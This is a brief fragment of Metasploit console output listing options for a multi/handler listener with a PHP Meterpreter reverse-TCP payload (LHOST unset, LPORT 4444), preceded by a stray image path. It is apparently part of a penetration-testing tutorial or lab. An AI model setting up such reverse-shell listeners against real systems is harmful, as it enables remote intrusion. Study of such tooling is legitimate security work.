 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port